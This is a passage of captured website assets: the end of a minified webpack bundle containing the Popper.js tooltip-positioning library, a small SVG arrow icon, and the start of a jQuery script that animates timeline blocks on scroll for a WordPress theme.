return obj};var _extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key]}}}
return target};function getClientRect(offsets){return _extends({},offsets,{right:offsets.left+offsets.width,bottom:offsets.top+offsets.height})}
function getBoundingClientRect(element){var rect={};try{if(isIE(10)){rect=element.getBoundingClientRect();var scrollTop=getScroll(element,'top');var scrollLeft=getScroll(element,'left');rect.top+=scrollTop;rect.left+=scrollLeft;rect.bottom+=scrollTop;rect.right+=scrollLeft}else{rect=element.getBoundingClientRect()}}catch(e){}
var result={left:rect.left,top:rect.top,width:rect.right-rect.left,height:rect.bottom-rect.top};var sizes=element.nodeName==='HTML'?getWindowSizes(element.ownerDocument):{};var width=sizes.width||element.clientWidth||result.width;var height=sizes.height||element.clientHeight||result.height;var horizScrollbar=element.offsetWidth-width;var vertScrollbar=element.offsetHeight-height;if(horizScrollbar||vertScrollbar){var styles=getStyleComputedProperty(element);horizScrollbar-=getBordersSize(styles,'x');vertScrollbar-=getBordersSize(styles,'y');result.width-=horizScrollbar;result.height-=vertScrollbar}
return getClientRect(result)}
function getOffsetRectRelativeToArbitraryNode(children,parent){var fixedPosition=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1;var isIE10=isIE(10);var isHTML=parent.nodeName==='HTML';var childrenRect=getBoundingClientRect(children);var parentRect=getBoundingClientRect(parent);var scrollParent=getScrollParent(children);var styles=getStyleComputedProperty(parent);var borderTopWidth=parseFloat(styles.borderTopWidth);var borderLeftWidth=parseFloat(styles.borderLeftWidth);if(fixedPosition&&isHTML){parentRect.top=Math.max(parentRect.top,0);parentRect.left=Math.max(parentRect.left,0)}
var offsets=getClientRect({top:childrenRect.top-parentRect.top-borderTopWidth,left:childrenRect.left-parentRect.left-borderLeftWidth,width:childrenRect.width,height:childrenRect.height});offsets.marginTop=0;offsets.marginLeft=0;if(!isIE10&&isHTML){var marginTop=parseFloat(styles.marginTop);var marginLeft=parseFloat(styles.marginLeft);offsets.top-=borderTopWidth-marginTop;offsets.bottom-=borderTopWidth-marginTop;offsets.left-=borderLeftWidth-marginLeft;offsets.right-=borderLeftWidth-marginLeft;offsets.marginTop=marginTop;offsets.marginLeft=marginLeft}
if(isIE10&&!fixedPosition?parent.contains(scrollParent):parent===scrollParent&&scrollParent.nodeName!=='BODY'){offsets=includeScroll(offsets,parent)}
return offsets}
function getViewportOffsetRectRelativeToArtbitraryNode(element){var excludeScroll=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;var html=element.ownerDocument.documentElement;var relativeOffset=getOffsetRectRelativeToArbitraryNode(element,html);var width=Math.max(html.clientWidth,window.innerWidth||0);var height=Math.max(html.clientHeight,window.innerHeight||0);var scrollTop=!excludeScroll?getScroll(html):0;var scrollLeft=!excludeScroll?getScroll(html,'left'):0;var offset={top:scrollTop-relativeOffset.top+relativeOffset.marginTop,left:scrollLeft-relativeOffset.left+relativeOffset.marginLeft,width:width,height:height};return getClientRect(offset)}
function isFixed(element){var nodeName=element.nodeName;if(nodeName==='BODY'||nodeName==='HTML'){return!1}
if(getStyleComputedProperty(element,'position')==='fixed'){return!0}
var parentNode=getParentNode(element);if(!parentNode){return!1}
return isFixed(parentNode)}
function getFixedPositionOffsetParent(element){if(!element||!element.parentElement||isIE()){return document.documentElement}
var el=element.parentElement;while(el&&getStyleComputedProperty(el,'transform')==='none'){el=el.parentElement}
return el||document.documentElement}
function getBoundaries(popper,reference,padding,boundariesElement){var fixedPosition=arguments.length>4&&arguments[4]!==undefined?arguments[4]:!1;var boundaries={top:0,left:0};var offsetParent=fixedPosition?getFixedPositionOffsetParent(popper):findCommonOffsetParent(popper,getReferenceNode(reference));if(boundariesElement==='viewport'){boundaries=getViewportOffsetRectRelativeToArtbitraryNode(offsetParent,fixedPosition)}else{var boundariesNode=void 0;if(boundariesElement==='scrollParent'){boundariesNode=getScrollParent(getParentNode(reference));if(boundariesNode.nodeName==='BODY'){boundariesNode=popper.ownerDocument.documentElement}}else if(boundariesElement==='window'){boundariesNode=popper.ownerDocument.documentElement}else{boundariesNode=boundariesElement}
var offsets=getOffsetRectRelativeToArbitraryNode(boundariesNode,offsetParent,fixedPosition);if(boundariesNode.nodeName==='HTML'&&!isFixed(offsetParent)){var _getWindowSizes=getWindowSizes(popper.ownerDocument),height=_getWindowSizes.height,width=_getWindowSizes.width;boundaries.top+=offsets.top-offsets.marginTop;boundaries.bottom=height+offsets.top;boundaries.left+=offsets.left-offsets.marginLeft;boundaries.right=width+offsets.left}else{boundaries=offsets}}
padding=padding||0;var isPaddingNumber=typeof padding==='number';boundaries.left+=isPaddingNumber?padding:padding.left||0;boundaries.top+=isPaddingNumber?padding:padding.top||0;boundaries.right-=isPaddingNumber?padding:padding.right||0;boundaries.bottom-=isPaddingNumber?padding:padding.bottom||0;return boundaries}
function getArea(_ref){var width=_ref.width,height=_ref.height;return width*height}
function computeAutoPlacement(placement,refRect,popper,reference,boundariesElement){var padding=arguments.length>5&&arguments[5]!==undefined?arguments[5]:0;if(placement.indexOf('auto')===-1){return placement}
var boundaries=getBoundaries(popper,reference,padding,boundariesElement);var rects={top:{width:boundaries.width,height:refRect.top-boundaries.top},right:{width:boundaries.right-refRect.right,height:boundaries.height},bottom:{width:boundaries.width,height:boundaries.bottom-refRect.bottom},left:{width:refRect.left-boundaries.left,height:boundaries.height}};var sortedAreas=Object.keys(rects).map(function(key){return _extends({key:key},rects[key],{area:getArea(rects[key])})}).sort(function(a,b){return b.area-a.area});var filteredAreas=sortedAreas.filter(function(_ref2){var width=_ref2.width,height=_ref2.height;return width>=popper.clientWidth&&height>=popper.clientHeight});var computedPlacement=filteredAreas.length>0?filteredAreas[0].key:sortedAreas[0].key;var variation=placement.split('-')[1];return computedPlacement+(variation?'-'+variation:'')}
function getReferenceOffsets(state,popper,reference){var fixedPosition=arguments.length>3&&arguments[3]!==undefined?arguments[3]:null;var commonOffsetParent=fixedPosition?getFixedPositionOffsetParent(popper):findCommonOffsetParent(popper,getReferenceNode(reference));return getOffsetRectRelativeToArbitraryNode(reference,commonOffsetParent,fixedPosition)}
function getOuterSizes(element){var window=element.ownerDocument.defaultView;var styles=window.getComputedStyle(element);var x=parseFloat(styles.marginTop||0)+parseFloat(styles.marginBottom||0);var y=parseFloat(styles.marginLeft||0)+parseFloat(styles.marginRight||0);var result={width:element.offsetWidth+y,height:element.offsetHeight+x};return result}
function getOppositePlacement(placement){var hash={left:'right',right:'left',bottom:'top',top:'bottom'};return placement.replace(/left|right|bottom|top/g,function(matched){return hash[matched]})}
function getPopperOffsets(popper,referenceOffsets,placement){placement=placement.split('-')[0];var popperRect=getOuterSizes(popper);var popperOffsets={width:popperRect.width,height:popperRect.height};var isHoriz=['right','left'].indexOf(placement)!==-1;var mainSide=isHoriz?'top':'left';var secondarySide=isHoriz?'left':'top';var measurement=isHoriz?'height':'width';var secondaryMeasurement=!isHoriz?'height':'width';popperOffsets[mainSide]=referenceOffsets[mainSide]+referenceOffsets[measurement]/2-popperRect[measurement]/2;if(placement===secondarySide){popperOffsets[secondarySide]=referenceOffsets[secondarySide]-popperRect[secondaryMeasurement]}else{popperOffsets[secondarySide]=referenceOffsets[getOppositePlacement(secondarySide)]}
return popperOffsets}
function find(arr,check){if(Array.prototype.find){return arr.find(check)}
return arr.filter(check)[0]}
function findIndex(arr,prop,value){if(Array.prototype.findIndex){return arr.findIndex(function(cur){return cur[prop]===value})}
var match=find(arr,function(obj){return obj[prop]===value});return arr.indexOf(match)}
function runModifiers(modifiers,data,ends){var modifiersToRun=ends===undefined?modifiers:modifiers.slice(0,findIndex(modifiers,'name',ends));modifiersToRun.forEach(function(modifier){if(modifier['function']){console.warn('`modifier.function` is deprecated, use `modifier.fn`!')}
var fn=modifier['function']||modifier.fn;if(modifier.enabled&&isFunction(fn)){data.offsets.popper=getClientRect(data.offsets.popper);data.offsets.reference=getClientRect(data.offsets.reference);data=fn(data,modifier)}});return data}
function update(){if(this.state.isDestroyed){return}
var data={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};data.offsets.reference=getReferenceOffsets(this.state,this.popper,this.reference,this.options.positionFixed);data.placement=computeAutoPlacement(this.options.placement,data.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding);data.originalPlacement=data.placement;data.positionFixed=this.options.positionFixed;data.offsets.popper=getPopperOffsets(this.popper,data.offsets.reference,data.placement);data.offsets.popper.position=this.options.positionFixed?'fixed':'absolute';data=runModifiers(this.modifiers,data);if(!this.state.isCreated){this.state.isCreated=!0;this.options.onCreate(data)}else{this.options.onUpdate(data)}}
function isModifierEnabled(modifiers,modifierName){return modifiers.some(function(_ref){var name=_ref.name,enabled=_ref.enabled;return enabled&&name===modifierName})}
function getSupportedPropertyName(property){var prefixes=[!1,'ms','Webkit','Moz','O'];var upperProp=property.charAt(0).toUpperCase()+property.slice(1);for(var i=0;i<prefixes.length;i++){var prefix=prefixes[i];var toCheck=prefix?''+prefix+upperProp:property;if(typeof document.body.style[toCheck]!=='undefined'){return toCheck}}
return null}
function destroy(){this.state.isDestroyed=!0;if(isModifierEnabled(this.modifiers,'applyStyle')){this.popper.removeAttribute('x-placement');this.popper.style.position='';this.popper.style.top='';this.popper.style.left='';this.popper.style.right='';this.popper.style.bottom='';this.popper.style.willChange='';this.popper.style[getSupportedPropertyName('transform')]=''}
this.disableEventListeners();if(this.options.removeOnDestroy){this.popper.parentNode.removeChild(this.popper)}
return this}
function getWindow(element){var ownerDocument=element.ownerDocument;return ownerDocument?ownerDocument.defaultView:window}
function attachToScrollParents(scrollParent,event,callback,scrollParents){var isBody=scrollParent.nodeName==='BODY';var target=isBody?scrollParent.ownerDocument.defaultView:scrollParent;target.addEventListener(event,callback,{passive:!0});if(!isBody){attachToScrollParents(getScrollParent(target.parentNode),event,callback,scrollParents)}
scrollParents.push(target)}
function setupEventListeners(reference,options,state,updateBound){state.updateBound=updateBound;getWindow(reference).addEventListener('resize',state.updateBound,{passive:!0});var scrollElement=getScrollParent(reference);attachToScrollParents(scrollElement,'scroll',state.updateBound,state.scrollParents);state.scrollElement=scrollElement;state.eventsEnabled=!0;return state}
function enableEventListeners(){if(!this.state.eventsEnabled){this.state=setupEventListeners(this.reference,this.options,this.state,this.scheduleUpdate)}}
function removeEventListeners(reference,state){getWindow(reference).removeEventListener('resize',state.updateBound);state.scrollParents.forEach(function(target){target.removeEventListener('scroll',state.updateBound)});state.updateBound=null;state.scrollParents=[];state.scrollElement=null;state.eventsEnabled=!1;return state}
function disableEventListeners(){if(this.state.eventsEnabled){cancelAnimationFrame(this.scheduleUpdate);this.state=removeEventListeners(this.reference,this.state)}}
function isNumeric(n){return n!==''&&!isNaN(parseFloat(n))&&isFinite(n)}
function setStyles(element,styles){Object.keys(styles).forEach(function(prop){var unit='';if(['width','height','top','right','bottom','left'].indexOf(prop)!==-1&&isNumeric(styles[prop])){unit='px'}
element.style[prop]=styles[prop]+unit})}
function setAttributes(element,attributes){Object.keys(attributes).forEach(function(prop){var value=attributes[prop];if(value!==!1){element.setAttribute(prop,attributes[prop])}else{element.removeAttribute(prop)}})}
function applyStyle(data){setStyles(data.instance.popper,data.styles);setAttributes(data.instance.popper,data.attributes);if(data.arrowElement&&Object.keys(data.arrowStyles).length){setStyles(data.arrowElement,data.arrowStyles)}
return data}
function applyStyleOnLoad(reference,popper,options,modifierOptions,state){var referenceOffsets=getReferenceOffsets(state,popper,reference,options.positionFixed);var placement=computeAutoPlacement(options.placement,referenceOffsets,popper,reference,options.modifiers.flip.boundariesElement,options.modifiers.flip.padding);popper.setAttribute('x-placement',placement);setStyles(popper,{position:options.positionFixed?'fixed':'absolute'});return options}
function getRoundedOffsets(data,shouldRound){var _data$offsets=data.offsets,popper=_data$offsets.popper,reference=_data$offsets.reference;var round=Math.round,floor=Math.floor;var noRound=function noRound(v){return v};var referenceWidth=round(reference.width);var popperWidth=round(popper.width);var isVertical=['left','right'].indexOf(data.placement)!==-1;var isVariation=data.placement.indexOf('-')!==-1;var sameWidthParity=referenceWidth%2===popperWidth%2;var bothOddWidth=referenceWidth%2===1&&popperWidth%2===1;var horizontalToInteger=!shouldRound?noRound:isVertical||isVariation||sameWidthParity?round:floor;var verticalToInteger=!shouldRound?noRound:round;return{left:horizontalToInteger(bothOddWidth&&!isVariation&&shouldRound?popper.left-1:popper.left),top:verticalToInteger(popper.top),bottom:verticalToInteger(popper.bottom),right:horizontalToInteger(popper.right)}}
var isFirefox=isBrowser&&/Firefox/i.test(navigator.userAgent);function computeStyle(data,options){var x=options.x,y=options.y;var popper=data.offsets.popper;var legacyGpuAccelerationOption=find(data.instance.modifiers,function(modifier){return modifier.name==='applyStyle'}).gpuAcceleration;if(legacyGpuAccelerationOption!==undefined){console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!')}
var gpuAcceleration=legacyGpuAccelerationOption!==undefined?legacyGpuAccelerationOption:options.gpuAcceleration;var offsetParent=getOffsetParent(data.instance.popper);var offsetParentRect=getBoundingClientRect(offsetParent);var styles={position:popper.position};var offsets=getRoundedOffsets(data,window.devicePixelRatio<2||!isFirefox);var sideA=x==='bottom'?'top':'bottom';var sideB=y==='right'?'left':'right';var prefixedProperty=getSupportedPropertyName('transform');var left=void 0,top=void 0;if(sideA==='bottom'){if(offsetParent.nodeName==='HTML'){top=-offsetParent.clientHeight+offsets.bottom}else{top=-offsetParentRect.height+offsets.bottom}}else{top=offsets.top}
if(sideB==='right'){if(offsetParent.nodeName==='HTML'){left=-offsetParent.clientWidth+offsets.right}else{left=-offsetParentRect.width+offsets.right}}else{left=offsets.left}
if(gpuAcceleration&&prefixedProperty){styles[prefixedProperty]='translate3d('+left+'px, '+top+'px, 0)';styles[sideA]=0;styles[sideB]=0;styles.willChange='transform'}else{var invertTop=sideA==='bottom'?-1:1;var invertLeft=sideB==='right'?-1:1;styles[sideA]=top*invertTop;styles[sideB]=left*invertLeft;styles.willChange=sideA+', '+sideB}
var attributes={'x-placement':data.placement};data.attributes=_extends({},attributes,data.attributes);data.styles=_extends({},styles,data.styles);data.arrowStyles=_extends({},data.offsets.arrow,data.arrowStyles);return data}
function isModifierRequired(modifiers,requestingName,requestedName){var requesting=find(modifiers,function(_ref){var name=_ref.name;return name===requestingName});var isRequired=!!requesting&&modifiers.some(function(modifier){return modifier.name===requestedName&&modifier.enabled&&modifier.order<requesting.order});if(!isRequired){var _requesting='`'+requestingName+'`';var requested='`'+requestedName+'`';console.warn(requested+' modifier is required by '+_requesting+' modifier in order to work, be sure to include it before '+_requesting+'!')}
return isRequired}
function arrow(data,options){var _data$offsets$arrow;if(!isModifierRequired(data.instance.modifiers,'arrow','keepTogether')){return data}
var arrowElement=options.element;if(typeof arrowElement==='string'){arrowElement=data.instance.popper.querySelector(arrowElement);if(!arrowElement){return data}}else{if(!data.instance.popper.contains(arrowElement)){console.warn('WARNING: `arrow.element` must be child of its popper element!');return data}}
var placement=data.placement.split('-')[0];var _data$offsets=data.offsets,popper=_data$offsets.popper,reference=_data$offsets.reference;var isVertical=['left','right'].indexOf(placement)!==-1;var len=isVertical?'height':'width';var sideCapitalized=isVertical?'Top':'Left';var side=sideCapitalized.toLowerCase();var altSide=isVertical?'left':'top';var opSide=isVertical?'bottom':'right';var arrowElementSize=getOuterSizes(arrowElement)[len];if(reference[opSide]-arrowElementSize<popper[side]){data.offsets.popper[side]-=popper[side]-(reference[opSide]-arrowElementSize)}
if(reference[side]+arrowElementSize>popper[opSide]){data.offsets.popper[side]+=reference[side]+arrowElementSize-popper[opSide]}
data.offsets.popper=getClientRect(data.offsets.popper);var center=reference[side]+reference[len]/2-arrowElementSize/2;var css=getStyleComputedProperty(data.instance.popper);var popperMarginSide=parseFloat(css['margin'+sideCapitalized]);var popperBorderSide=parseFloat(css['border'+sideCapitalized+'Width']);var sideValue=center-data.offsets.popper[side]-popperMarginSide-popperBorderSide;sideValue=Math.max(Math.min(popper[len]-arrowElementSize,sideValue),0);data.arrowElement=arrowElement;data.offsets.arrow=(_data$offsets$arrow={},defineProperty(_data$offsets$arrow,side,Math.round(sideValue)),defineProperty(_data$offsets$arrow,altSide,''),_data$offsets$arrow);return data}
function getOppositeVariation(variation){if(variation==='end'){return'start'}else if(variation==='start'){return'end'}
return variation}
var placements=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'];var validPlacements=placements.slice(3);function clockwise(placement){var counter=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;var index=validPlacements.indexOf(placement);var arr=validPlacements.slice(index+1).concat(validPlacements.slice(0,index));return counter?arr.reverse():arr}
var BEHAVIORS={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'};function flip(data,options){if(isModifierEnabled(data.instance.modifiers,'inner')){return data}
if(data.flipped&&data.placement===data.originalPlacement){return data}
var boundaries=getBoundaries(data.instance.popper,data.instance.reference,options.padding,options.boundariesElement,data.positionFixed);var placement=data.placement.split('-')[0];var placementOpposite=getOppositePlacement(placement);var variation=data.placement.split('-')[1]||'';var flipOrder=[];switch(options.behavior){case BEHAVIORS.FLIP:flipOrder=[placement,placementOpposite];break;case BEHAVIORS.CLOCKWISE:flipOrder=clockwise(placement);break;case BEHAVIORS.COUNTERCLOCKWISE:flipOrder=clockwise(placement,!0);break;default:flipOrder=options.behavior}
flipOrder.forEach(function(step,index){if(placement!==step||flipOrder.length===index+1){return data}
placement=data.placement.split('-')[0];placementOpposite=getOppositePlacement(placement);var popperOffsets=data.offsets.popper;var refOffsets=data.offsets.reference;var floor=Math.floor;var overlapsRef=placement==='left'&&floor(popperOffsets.right)>floor(refOffsets.left)||placement==='right'&&floor(popperOffsets.left)<floor(refOffsets.right)||placement==='top'&&floor(popperOffsets.bottom)>floor(refOffsets.top)||placement==='bottom'&&floor(popperOffsets.top)<floor(refOffsets.bottom);var overflowsLeft=floor(popperOffsets.left)<floor(boundaries.left);var overflowsRight=floor(popperOffsets.right)>floor(boundaries.right);var overflowsTop=floor(popperOffsets.top)<floor(boundaries.top);var overflowsBottom=floor(popperOffsets.bottom)>floor(boundaries.bottom);var overflowsBoundaries=placement==='left'&&overflowsLeft||placement==='right'&&overflowsRight||placement==='top'&&overflowsTop||placement==='bottom'&&overflowsBottom;var isVertical=['top','bottom'].indexOf(placement)!==-1;var flippedVariationByRef=!!options.flipVariations&&(isVertical&&variation==='start'&&overflowsLeft||isVertical&&variation==='end'&&overflowsRight||!isVertical&&variation==='start'&&overflowsTop||!isVertical&&variation==='end'&&overflowsBottom);var flippedVariationByContent=!!options.flipVariationsByContent&&(isVertical&&variation==='start'&&overflowsRight||isVertical&&variation==='end'&&overflowsLeft||!isVertical&&variation==='start'&&overflowsBottom||!isVertical&&variation==='end'&&overflowsTop);var flippedVariation=flippedVariationByRef||flippedVariationByContent;if(overlapsRef||overflowsBoundaries||flippedVariation){data.flipped=!0;if(overlapsRef||overflowsBoundaries){placement=flipOrder[index+1]}
if(flippedVariation){variation=getOppositeVariation(variation)}
data.placement=placement+(variation?'-'+variation:'');data.offsets.popper=_extends({},data.offsets.popper,getPopperOffsets(data.instance.popper,data.offsets.reference,data.placement));data=runModifiers(data.instance.modifiers,data,'flip')}});return data}
function keepTogether(data){var _data$offsets=data.offsets,popper=_data$offsets.popper,reference=_data$offsets.reference;var placement=data.placement.split('-')[0];var floor=Math.floor;var isVertical=['top','bottom'].indexOf(placement)!==-1;var side=isVertical?'right':'bottom';var opSide=isVertical?'left':'top';var measurement=isVertical?'width':'height';if(popper[side]<floor(reference[opSide])){data.offsets.popper[opSide]=floor(reference[opSide])-popper[measurement]}
if(popper[opSide]>floor(reference[side])){data.offsets.popper[opSide]=floor(reference[side])}
return data}
function toValue(str,measurement,popperOffsets,referenceOffsets){var split=str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);var value=+split[1];var unit=split[2];if(!value){return str}
if(unit.indexOf('%')===0){var element=void 0;switch(unit){case '%p':element=popperOffsets;break;case '%':case '%r':default:element=referenceOffsets}
var rect=getClientRect(element);return rect[measurement]/100*value}else if(unit==='vh'||unit==='vw'){var size=void 0;if(unit==='vh'){size=Math.max(document.documentElement.clientHeight,window.innerHeight||0)}else{size=Math.max(document.documentElement.clientWidth,window.innerWidth||0)}
return size/100*value}else{return value}}
function parseOffset(offset,popperOffsets,referenceOffsets,basePlacement){var offsets=[0,0];var useHeight=['right','left'].indexOf(basePlacement)!==-1;var fragments=offset.split(/(\+|\-)/).map(function(frag){return frag.trim()});var divider=fragments.indexOf(find(fragments,function(frag){return frag.search(/,|\s/)!==-1}));if(fragments[divider]&&fragments[divider].indexOf(',')===-1){console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.')}
var splitRegex=/\s*,\s*|\s+/;var ops=divider!==-1?[fragments.slice(0,divider).concat([fragments[divider].split(splitRegex)[0]]),[fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider+1))]:[fragments];ops=ops.map(function(op,index){var measurement=(index===1?!useHeight:useHeight)?'height':'width';var mergeWithPrevious=!1;return op.reduce(function(a,b){if(a[a.length-1]===''&&['+','-'].indexOf(b)!==-1){a[a.length-1]=b;mergeWithPrevious=!0;return a}else if(mergeWithPrevious){a[a.length-1]+=b;mergeWithPrevious=!1;return a}else{return a.concat(b)}},[]).map(function(str){return toValue(str,measurement,popperOffsets,referenceOffsets)})});ops.forEach(function(op,index){op.forEach(function(frag,index2){if(isNumeric(frag)){offsets[index]+=frag*(op[index2-1]==='-'?-1:1)}})});return offsets}
function offset(data,_ref){var offset=_ref.offset;var placement=data.placement,_data$offsets=data.offsets,popper=_data$offsets.popper,reference=_data$offsets.reference;var basePlacement=placement.split('-')[0];var offsets=void 0;if(isNumeric(+offset)){offsets=[+offset,0]}else{offsets=parseOffset(offset,popper,reference,basePlacement)}
if(basePlacement==='left'){popper.top+=offsets[0];popper.left-=offsets[1]}else if(basePlacement==='right'){popper.top+=offsets[0];popper.left+=offsets[1]}else if(basePlacement==='top'){popper.left+=offsets[0];popper.top-=offsets[1]}else if(basePlacement==='bottom'){popper.left+=offsets[0];popper.top+=offsets[1]}
data.popper=popper;return data}
function preventOverflow(data,options){var boundariesElement=options.boundariesElement||getOffsetParent(data.instance.popper);if(data.instance.reference===boundariesElement){boundariesElement=getOffsetParent(boundariesElement)}
var transformProp=getSupportedPropertyName('transform');var popperStyles=data.instance.popper.style;var top=popperStyles.top,left=popperStyles.left,transform=popperStyles[transformProp];popperStyles.top='';popperStyles.left='';popperStyles[transformProp]='';var boundaries=getBoundaries(data.instance.popper,data.instance.reference,options.padding,boundariesElement,data.positionFixed);popperStyles.top=top;popperStyles.left=left;popperStyles[transformProp]=transform;options.boundaries=boundaries;var order=options.priority;var popper=data.offsets.popper;var check={primary:function primary(placement){var value=popper[placement];if(popper[placement]<boundaries[placement]&&!options.escapeWithReference){value=Math.max(popper[placement],boundaries[placement])}
return defineProperty({},placement,value)},secondary:function secondary(placement){var mainSide=placement==='right'?'left':'top';var value=popper[mainSide];if(popper[placement]>boundaries[placement]&&!options.escapeWithReference){value=Math.min(popper[mainSide],boundaries[placement]-(placement==='right'?popper.width:popper.height))}
return defineProperty({},mainSide,value)}};order.forEach(function(placement){var side=['left','top'].indexOf(placement)!==-1?'primary':'secondary';popper=_extends({},popper,check[side](placement))});data.offsets.popper=popper;return data}
function shift(data){var placement=data.placement;var basePlacement=placement.split('-')[0];var shiftvariation=placement.split('-')[1];if(shiftvariation){var _data$offsets=data.offsets,reference=_data$offsets.reference,popper=_data$offsets.popper;var isVertical=['bottom','top'].indexOf(basePlacement)!==-1;var side=isVertical?'left':'top';var measurement=isVertical?'width':'height';var shiftOffsets={start:defineProperty({},side,reference[side]),end:defineProperty({},side,reference[side]+reference[measurement]-popper[measurement])};data.offsets.popper=_extends({},popper,shiftOffsets[shiftvariation])}
return data}
function hide(data){if(!isModifierRequired(data.instance.modifiers,'hide','preventOverflow')){return data}
var refRect=data.offsets.reference;var bound=find(data.instance.modifiers,function(modifier){return modifier.name==='preventOverflow'}).boundaries;if(refRect.bottom<bound.top||refRect.left>bound.right||refRect.top>bound.bottom||refRect.right<bound.left){if(data.hide===!0){return data}
data.hide=!0;data.attributes['x-out-of-boundaries']=''}else{if(data.hide===!1){return data}
data.hide=!1;data.attributes['x-out-of-boundaries']=!1}
return data}
function inner(data){var placement=data.placement;var basePlacement=placement.split('-')[0];var _data$offsets=data.offsets,popper=_data$offsets.popper,reference=_data$offsets.reference;var isHoriz=['left','right'].indexOf(basePlacement)!==-1;var subtractLength=['top','left'].indexOf(basePlacement)===-1;popper[isHoriz?'left':'top']=reference[basePlacement]-(subtractLength?popper[isHoriz?'width':'height']:0);data.placement=getOppositePlacement(placement);data.offsets.popper=getClientRect(popper);return data}
var modifiers={shift:{order:100,enabled:!0,fn:shift},offset:{order:200,enabled:!0,fn:offset,offset:0},preventOverflow:{order:300,enabled:!0,fn:preventOverflow,priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:keepTogether},arrow:{order:500,enabled:!0,fn:arrow,element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:flip,behavior:'flip',padding:5,boundariesElement:'viewport',flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:inner},hide:{order:800,enabled:!0,fn:hide},computeStyle:{order:850,enabled:!0,fn:computeStyle,gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:applyStyle,onLoad:applyStyleOnLoad,gpuAcceleration:undefined}};var Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function onCreate(){},onUpdate:function onUpdate(){},modifiers:modifiers};var Popper=function(){function Popper(reference,popper){var _this=this;var options=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{};classCallCheck(this,Popper);this.scheduleUpdate=function(){return requestAnimationFrame(_this.update)};this.update=debounce(this.update.bind(this));this.options=_extends({},Popper.Defaults,options);this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]};this.reference=reference&&reference.jquery?reference[0]:reference;this.popper=popper&&popper.jquery?popper[0]:popper;this.options.modifiers={};Object.keys(_extends({},Popper.Defaults.modifiers,options.modifiers)).forEach(function(name){_this.options.modifiers[name]=_extends({},Popper.Defaults.modifiers[name]||{},options.modifiers?options.modifiers[name]:{})});this.modifiers=Object.keys(this.options.modifiers).map(function(name){return _extends({name:name},_this.options.modifiers[name])}).sort(function(a,b){return a.order-b.order});this.modifiers.forEach(function(modifierOptions){if(modifierOptions.enabled&&isFunction(modifierOptions.onLoad)){modifierOptions.onLoad(_this.reference,_this.popper,_this.options,modifierOptions,_this.state)}});this.update();var eventsEnabled=this.options.eventsEnabled;if(eventsEnabled){this.enableEventListeners()}
this.state.eventsEnabled=eventsEnabled}
createClass(Popper,[{key:'update',value:function update$$1(){return update.call(this)}},{key:'destroy',value:function destroy$$1(){return destroy.call(this)}},{key:'enableEventListeners',value:function enableEventListeners$$1(){return enableEventListeners.call(this)}},{key:'disableEventListeners',value:function disableEventListeners$$1(){return disableEventListeners.call(this)}}]);return Popper}();Popper.Utils=(typeof window!=='undefined'?window:global).PopperUtils;Popper.placements=placements;Popper.Defaults=Defaults;__webpack_exports__["default"]=(Popper)}.call(this,__webpack_require__(/*! ./../../../webpack/buildin/global.js */"./node_modules/webpack/buildin/global.js")))}),"./node_modules/webpack/buildin/global.js":
/*!***********************************!*\
  !*** (webpack)/buildin/global.js ***!
  \***********************************/
/*! no static exports found */
(function(module,exports){var g;g=(function(){return this})();try{g=g||new Function("return this")()}catch(e){if(typeof window==="object")g=window}
module.exports=g})}])

--- FILE ---
content_type: image/svg+xml
request_url: https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg
body_size: -86
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 6" width="10" height="6">
	<title>arrow-down-svg</title>
	<style>
		.s0 { fill: #ffffff } 
	</style>
	<path id="Layer" class="s0" d="m1.8 0.7l3.2 3.3 3.2-3.3q0.2-0.1 0.3-0.1 0.2-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0 0.3 0.1 0.1 0.2 0.2 0.3 0.1 0.2 0.1 0.3 0 0.2-0.1 0.3-0.1 0.2-0.2 0.3l-3.8 3.8q-0.1 0.2-0.3 0.2-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2 0-0.3-0.2l-3.8-3.8c-0.3-0.3-0.3-0.8 0-1.2 0.3-0.3 0.8-0.3 1.2 0z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958
body_size: 1656
content:
jQuery(document).ready(function($){var timelineBlocks=$('.cd-timeline-block'),offset=0.8;hideBlocks(timelineBlocks,offset);$(window).on('scroll',function(){(!window.requestAnimationFrame)?setTimeout(function(){showBlocks(timelineBlocks,offset)},100):window.requestAnimationFrame(function(){showBlocks(timelineBlocks,offset)})});function hideBlocks(blocks,offset){blocks.each(function(){($(this).offset().top>$(window).scrollTop()+$(window).height()*offset)&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').addClass('is-hidden')})}
